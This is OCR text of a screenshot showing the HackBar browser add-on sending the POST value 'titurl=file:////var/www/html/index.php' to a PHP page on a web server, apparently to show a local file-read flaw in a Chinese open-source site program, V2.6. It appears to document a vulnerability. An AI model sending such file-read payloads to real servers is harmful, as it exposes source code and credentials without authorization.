 <?php echo $aik['title'];?> - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://118.24.198.151/data/title.php
http://jmhengde.com…
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://118.24.198.151/data/title.php
Split URL
Execute
Enable Post data Enable Referrer
Post data titurl=file:////var/www/html/index.php
<?php echo $aik['title'];?> hp
导航切换
官网
Beipy博客
开源程序(current)
广告合作
关于版本
官方博客
北漂鱼微博
鱼券券
版本号：V2.6